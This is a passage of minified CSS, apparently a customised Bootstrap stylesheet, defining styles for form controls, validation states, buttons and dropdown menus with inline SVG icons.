1rem;line-height:1}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:5px}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:5px}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:none}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,none no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#231f20;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:3px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#231f20;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:hover{color:#fff;background-color:#c48f00;border-color:#b78600}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#b78600;border-color:#aa7c00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-outline-primary{color:#231f20;border-color:#231f20}.btn-outline-primary:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#231f20;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#eaab00;border-color:#eaab00}.btn-outline-warning:hover{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eaab00;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#231f20;border-color:#231f20}.btn-outline-dark:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#231f20;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-link{font-weight:300;color:#231f20}.btn-link:hover{color:#000;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:5px}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#231f20;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:3px}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.dropdown-item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:grey}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 